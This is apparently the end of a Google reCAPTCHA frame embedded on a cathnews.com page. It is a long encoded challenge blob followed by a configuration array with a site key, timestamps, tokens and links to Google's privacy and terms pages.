MKtFVLCkSIJwqDDlsO/[base64]/Dj0piw7bCrcOdw5ceIsKIRcOhwpXCmm/CtTTDl2wTYMKBM17DnRIsKsKQwqs0w4x0X8KoSDQ2w7HCsxtzPAkVw6XClcKpGznDlcOzw53ChMKfw5YFJgVlwpLDuMOhw4caMcOQw6jDqcOBdMKjw7bDpMOlwrbDtlJtA8OjwpsCw75uPMO4wozCmcKkbB/CgcOaDzjCnMKMKgjCqcKGwrfClFbDsjTChMOpwrkZw5HChcO+dGzDuzHDrFnDpMOTw77CjgvDgjARw4ocf8OcR8O+w47DgxfDngLDmwjDnD1LJmJQwqw+wqLDhgwgZ8K0c8O/w64QTS0/w60dclLDrRfDl8Ovw7vDt8KzwqIuwo9Uw4oMLcObw6x0wrbDrsKBwoEgwq7DpcOEQcOTT8K+JcOEDmoAwpQlwqZhMcOAw5grWCvCn8K9EMKTOlTCr8OPw4/Dkx7CqcOrw6Mfwq9nwpQKw4LDoCAFI8O6dxhQXcKlw4JrNyApwqXCmznCuTNjw6zDunLCqHLCt01Hw6cCwqHDvDt4KXzDsG7CnsKww7l6w7xvBMK6w6HDsUbDksO5wqlYw5HDr8OFw6DCnRPDrcKNw5ExU8KuTnDCrsOxw6tSQEdXw6grTcO/[base64]/[base64]/DiMKBJcOtwrTDmcOlw6t/wrQWMhlkBwDDjsKsamfDhcOEwobCrUzCmj7ChMKHIsKYw7F4wq7ClHd7YQEJw7zCjizDp8Kqw5vCpnkPw7M1w75YRMOzwq/DssOAI8KlwopYw598w4QTbRB0OifCi0vDk2rDjsO+AsKNHDEsw5BVMMOxU1hCwrDDmcKqG3fCocKrRGhvWcOBU8OIGxLDtH8QwptNPmzClBxVLjfCk8OpTsKGw4rDulI9w5A/w58OwprDpD0FwrTDlcOow6RZwqbDjsKYw5UdasOTwoDDmBQxWcKRF8ONAAUhw5xdXj7DnMKYVMKcw7wZRcKJQj3DoXPCt8O8wq3Ch8K5w71XAsKxAMO6wp/CqcOAw5lTw7XDnjrCk8KxwokMRH9TEBBTwqHCisKHcsOLa8KhJG7CgCPCssKOw4MLwo1ZUcOzVzB6w6bCisO0QXdKKRLCi8KKEFjDmE9/XsO+A8KFXgUnwrTCkcOPwqzDhzgBWMKhwpXCgcKKw6oLw5J1w6dQwr/DjcKSUcOiJsO0wqUWwpwrAMKwM0opw5bCtTYVw77CsgEGwrDDjHXCmVkNw7vCscOxwoV1OizDvcO4wqIPKMOfYsKcw48DFcOHL1QJLHDDu8K9ccOdfsOZPQl/[base64]/[base64]/Dk8KTwrvDksKAW0XDksOoHnDDpMKGIETCoGFUwqvDtkMAwrzCqD9FeUrDtcOUcWUkWC57w47Dm05VE3QGw4JJJsOywoMzecKVw54kw6EufMOFwqzDvSUQwrPCszXCgsK1VzrDpsKbfMKVWsKnw5rChMKTdz9Xw6/[base64]/CyEHw5rDghDDj8K1VsKoZ8OrBzfCu0gxW8KUb8OOWzvClMO7w6JiLn3DtmMIScKGw6zDhMK7IsOlO8OpCsKww67DvnbDjxDDs8KCXcKLwqslwrfDsRFsc2HDrTfCvlV3emt/[base64]/w6zDp8KGwq/Cr1bDoQXCkXTDrMO5WcKXQcOgXsOzwpfDu8OrCHXCpG1BwqI4wrw5w7PCu8K7woF0wqLCjSQ2Vlg2wrsvw6DDmSnCnktTwpXCvw9yBFDDvnJewozCmR/[base64]/[base64]/[base64]/DjsO9Y3Vaw5U/wphtw6g5w5AwJMKuwqXCmQYGHsKTBsO7w43DgcK3ABDCi33CrMOoIcKhXnbCucOBwpDDkMO4YSfDrGc+wqAxw4HCtmdIwo4QaRrDmcKjD8OUwpjCpyUuw6IBKiPCrg7ClRVBGsOELjjDsCXDjw3DucKnd8KAX0XDjsKOLSUGeMKnT1LCpsKkFsO7S8OKw7NCdi/DocKvOcO0O8OPwq3Dl8KMwpLDkkfCh0M9HsOCfifDlsKPwrItwqDDv8ODwpTCsQ5cw7YGwq7DtWbDnRwIAilYSsOIwpnDkMKgDMKHYMKrb8OuZ39FcUI0CcKrwpM2SmLCsMO9wr7CtGQOw4/ChgpMe8K6Q3HDssKGw4LCo8OpUyw+GsKgaCbDqycYwp/CvcOSFcKNw6LDqyfDpxnDoUXCjxvCqcOZwqDDs8Okw61wwpDDp3bDmsKdBQ5uwqEDwo7DocOiwqjChsOZwqlLwpfDrMKpBE3Cs2nCilB7IcOoXcOAAm15PSjDrF8+w4kewq/DuWgWwqQZw65JXTjDscKpwrbDucOPQsOTH8OyWgbDoHbCtkXCv8OLCFfCk8K+NxUYw5/Cn3HClsKNwrvDrzbDiAwQwrZAZsOvQm4PwqYCPRjCgsKBwqVNw5MrcAXCqkdqwrAHwp/[base64]/[base64]/[base64]/M8KZwoN5woDDoR5BAwNrwoQbwofDuMKkwo/DqW1qw7ctw6vDpkfDjsOBwp0SYsKeCTTCqjcSNlPCucONGMKDw6RNf0DCpi4UesOFw5HDpsKjw5jCssK/[base64]/[base64]/CiX1Lw5XDp8K5w5bDniRtBsO4YGcjACPDvwTCnUzCq8KJR8OZdhsLPcKfw4dUCcK6LsOrw68hGMKbwoXDuMKmwrwrfn46ZHEgwpDDrjoEHsKNe2/DkMKCYXPDjgnCuMOLw7tlw5/Dp8OhwrcgXcKbw4Elwo7CojTDs8OFw5cdWcO+PkHDuMOHFxtbwq0WXk/ClcOIw6/[base64]/CqcO6ZGTDuzwhPTIhQhLDmcKHw77CvsOwwrXDtQ/DqzhjOxPCsGZ7MMKow4HDl8OawpfDgMOrL8OcagTDvcKzw6kpw4hbDsOfEMOlYMK+wp1jX1JoMMORBsOdw6/CnzZTYmzCpcOYKj4zacO0W8KDUixxIsKIwoptw6kMMkXChkwfwqTCphEUTBh/[base64]/[base64]/CuinDgsKtw53Ch8KFK3JuwqtPw7sCQsOQX8KdwpPCkMOZwrfDrcOlwrkmLUnDsFhiEkJ8w7xSAsKTw5FVwo5swpTDtsK1bcOHNQTCmWbDj3rCicOfXGgKw7rCu8ONXWbDv1odwrXCrcKdw7/DqncmwrYmIF/[base64]/Ck8O0wrHCtwnDpQ54w68+wo7CiX4Ewp3CmsKcwrfDqGnDonTDuSXCk08ew6jCh0kSasKiWDbDusOxA8KBw6jCrjUKUMKhOUDDuXvCsAh8w6Vsw7jCswfCgU/Dl3rCnE1jasOLKMKjA8OPR1rDpcO1wq1fw7bDqMOFwo3CksOJwojCj8KvwovCp8O3w7cSdktuRmnCgsOKFX0rwog/w79xwpLCshTDosOBKn3ChyDCqH/[base64]/CiTslccKvWcOVwqQ9w4drwrQSw4RuCMOWZ2fCkkA9w78bHWImCUTCgcKDwpkLYMKfw6HDo8OZw6tbQD16OsO/wrJ3w55eKTUKXR/CisKIAFfDk8Onw5s2FzfDl8KzwojCrHXCjV3DiMKHd3LDrAQNN0jDq8OYwozCisKwOMOmEEBTw6Umw7vDkMK2w6PDpnFBe2d/XzVNw59nwqYqw5wmccKmwq1bwoEGwp7CuMOdPMK+LiFvXxDDi8Ozw5U3NsKNwoUAY8Opw6BVIcKGEMOTbsKqIsKkwp/CnBPDuMKXB1QvSsKQw7JgwqrDrGtOS8KjwoI4AQHCuQAvHzA0T23Dp8K4w63DknbCq8Kaw4cGw4YBwqIId8OQwrA5w4QZw7vDiX1WPsKOwr8Zw5UBwrHCrUkQB1PCncOJfXw4w4PCqMOZwqXClSvDqsKcF10COlQvwqg7wr/CvhzClVdMwq1vE1jChcKRdcOKU8KiwqLDh8KfwoTCuiHChGYxw5PDisKSwo11TMKZE1bChMOWUnLDuxQUw55EwrgkJSrCujNew67CvsK4wotrw7k4wofCt0RzacKYwpkuwqt8wrUiXCnCjQLDkh9Owr3CpMKIw6XCqFEWwpkvFiLDhRnDpcKUecO4wqfDpm/[base64]/ComvCl2HCnR3CoBvDgcOqwoFUBMOAbMOAJsKrw7wnwrxpwpZXw411w7ddw5lrHyBJH8OEw74IwprCiVI7Og5ew7fCgH9+w6Mrw7tNwqPCs8Ovw7jDgDZEwpcIBsKSYcOhYcKmPcK7dxjDkilDe11wwrzDv8OlKMOUDFTDgsKAZcKlw45twqnChU/CrcOfwozCnBnCrMK/wqzDsnHDh1vCl8OWw4HDscKHF8OxL8Kow4NZK8KUwrkqw6/[base64]/wr8+WxI7ccKYwoh8wpDCj1lQSizDi15Awr/[base64]/Cu8KIw5bDpMOMw73DvRYZwqBDwpfCl8OXwovCilrDicKPw6ZPKSIBRwLDqW4RRRDDtkTDvAtBRsKfwpfDpCjCoQVGMMKww7VhKcOaPSrCt8KewqVNI8OBeBbDq8OdwoXDgMKWwqbDiQjDgnEkV152w6nCqMOsHMOKfFd8LMO7wrdDw5LCqsKPwqXDqsKiwp/Dk8KXE3rDm1gFwrxNw5TDgcKfQRrCuAF9wqonwpnDvMO3w5rCpXsWwpHDiz8mwqcgJwrCk8KewrzCpMKJPR8UCE9rw7jDn8O+MGHDrSpqw6bCvzNnwq/Dt8OPQ0jCgj/CiXXCh3DDjsKsHMKVwqZRWMKAY8KxwoIPG8KKwphcMcKcwrZ3ZADDvsKcWsOFwo10w4dtTMKhwrPDvMKtwqvCmsOwB0YoWgFzwrw4CmTCo1NUw77CsVlzeH/DjcKKHy8DY1LDssObwqwQw6zDsxXDhX7DtGLCusOyc08fGG1+KyUIR8Kdw410cCkzXMK/ZsOKNcKaw54QXVM8RSlhwoHCisOMQg0VEC3DisKHw6A7w7HDliFEw54QWT4oV8KZwoAEAMKLN1QTwqbDv8OCw7YRwoU0w54vA8OOw67CmsOYY8OYT0txwo7Cp8Oew4DDuEfDpgDDtsKBT8OdC3AGw7/CiMKSwowdC39twoDDkFDCq8KnVsKDwr9SaUvDmiDCnT9Vw4RuLRR9w44Ow6PDscK1EGvCm3bCiMOtQiXCuw/DosOFwrNVwoPDkcO6KibDiUMvLArDiMO/wrXDj8OEwpxReMOjY8K3wpF2KA4eR8KVwoIow5BLDUY6Hhw2fcO9w6AHfBc8CnXCpMOFJcOjwoXDsX7Dm8KgShTCjRHCk25bLcOkw6EJwqnCusK2w54tw6t8w6o0HnUTK3kkIU/ClsKWNcKQfg8GDcO2woURWMK3wqkmaMKCIw1Gw5pUKcKawoLCoMOLUzNcwpViw7TCmBvCr8Oww4FhORzDosK9w7DDtRxrPMKxwp/DkFbDrsK9w5Qnw65cMUvCgMKRw6TDqjrCtsKVT8O9MAhswo7CiAYefyQ7w5B/wo/DkMKPwozDnsOnwrHCs3XCmsK0w7Anw4MTw51JHcKsw6fCsGfCuAPCsjxaJcKfbMKuKFRjw4YwbsO8w5cww4JPK8OFw6lEwrprfMK9wr9jHMOWTMKtw7IIw6hkB8OrwpwgTwFtf1Vfw4Z7DwvDvl51wq/DpGPDtMK6fw/ClcKmwonDuMOAw4ENwqZQDj8wNiN5LcOEwr0/Y3wRwrxOdsKFwr7DmsOqRz3DoMKnw7RpCSLDqxk5wqxww4ZLO8Khw4fCkCNKGsKbw6cgw6PCjnnDgcKHH8KnM8O+O33Dh0LCmsKFw7rCqj4OM8KLw6DCt8OyT27DpMKhw4sYwqvDmcO/C8Opw6fCi8Ozw6HCm8OSw5LCl8OVUsKWw5/CsWsiHkzCtsKzw7TDq8KKDTgEbsKWdF4aw6ITw6XDjMKLw7PCrVTChU8Mw4Aoc8KXJcOPc8KvwpAcw4rCpnw8w4VGw6DCmsO1w5VFw79FwqjDpcO/Qh0mwo9AKsKbVcO3QcO7TBzDkhczW8O/woPClsOGwr06woc/wrB6wrg+wrUDIwTDoytiYTzCqMKxw4kXG8OswokJw6/Cqi/CujZAw7rCuMO+w6UTw4gZBcOrwqwZXglaZcKZeirCrTDCncOgwqBawqBTw67ClW/[base64]/CiMOkw5HDs2M2asKpMcKgYGAPwqTCqcO7KMKmRcKuY20sw5/CujMJCwkzw6jChhLDu8Oyw6/Dt3XCgMOgDBTChsO/N8KTwq7Dr1ZNBcKJcMObPMKdOMO8w6TCsGvCo8KCViMKw75DCsOVM1EcB8KVA8OKw63Du8KWw6TCgsO+J8KkQSpzw43CoMKvwqtDwrTDvUzCjMOFwr3Chw7CjjLDhEkrw6PCn2Nrw4XCjQHDh05Lw7nDok/DrMO+SkPCrcOAwqhVV8OpP3wXEMKYw7RFwozCmsKRw5bDnzk5XcOCwofDrcKzwqpawoAPUcOoeFPDuzHDmsKjw43DmcKKwqZZw6fDqy7CkXrCuMKGwo84XzBgKGjCgHDDmxvChcKFw5/[base64]/CvcK8BnvCgH0Kw6nCimsEGx7Csx4tbsOQbgbCn30Yw4/DtcKtwqglQHDCqnBMF8KxDsO7wqHDoi/ClXXDmMOqZMOIwpDCrcOkw6dnLQ/DrsO5S8K/w6t9E8OCw40fwrfChsKOPMOPw5oJwqweYMOAREHCrMOxwrxWw5zCvcKyw47DmMO2IBTDusKVIzfChUrCj2bCgsKnw5MCNcOzXD1jdgEiMhJvw7fCmHJbw6zDqDnCtMOCwppBw43Drn9JeirDn1h/[base64]/Djh/[base64]/Dh8OBw7cUHRbDhsK7wqwLRDfDpMOvBMONbsOOw7wIwq0fKRfDuMO1McO9I8OJAWfCqXEVw5bCqcO0GkTCt0LCrCwBw5vCiyE5BsOwI8OZwprCqkNowr3DmULDp0zDt3/[base64]/wpRffMOUBkYUCcOlNgXDk149Y8KnNMKnwqlmPsOiwrfChTgtZHsow4onwrXCjcOSwo3Ci8KcSBlMFMOTw44fwrjDlUEhWsOewpLCm8KgQjdWFMK/wppmwrjDjcKVcGzCpknCocKww7NWw63DgMKfA8KcPgTDkMKYEkPCkcOIwrDCpsKvw6pFw4LChcKLQsKjbMKvXH7Ck8OYTMKgwrE5eQwew63DlMOBLkE5GcOXw4IowoHDpcO3BcOhw40bw5kYJmVzw50Tw5BdK3Zmw78twpzCscK5wpjCh8OJGl/DqHvDrcOKw48Ew4lOwqI9w6wawqBTwqTDscOgY8KXfMOib007wpDDqMOFw7bCuMOPw697w4/[base64]/S8K2AcKBBMOzwrUREcOkw7fDosOreCjDqXnDisORJ8KfwrdBw7HDqMKjw7TCu8KvBH7CoMOICWzDhsKCw53ClcKGYX/CvMKxV8KFwrsLworDgsK/ayXCrSYldMKvw53CkyDCqj17b1PCs8O3TX3Do3HCscK5Uww/FWPCpA/Cn8KIRTrDnHvDkMOMd8O1w54Kw7bDp8OOwqVhw6zDoylowrjCth7Cl0fDisOuw49ZLzbCpsOHw5PCjRvCscKDT8Odw4olCMO6RE3CpMKGw4/DgnzCjBl/wr09T2wsWBR5w58qwo3Cr00JHMKRw7hRXcKFwr7CqcObwrTDtQJkwoAEw60AwrVOFD/DhAE3\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,698],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zoCJ0nalXSmhdmqHgDNKHBi9USY09/LnjJ5GZn8m97g\\u003d\x22,0,0,null,1,1768437164686,0,0,[66,103],null,[51,229,116,124],\x22RC-WzzmK3WUS3NAog\x22,null,null,null,null,null,\x220dAFcWeA6ipuFAaSTQae-rU0fNx551FMP5s-BESGQ5PKfBsIlbtZ4qwsyyjmmRFNQfJGppKk8LM8F78MAx7pDJeVy4oW5PgQMTxg\x22,1768519964758]");
    </script></body></html>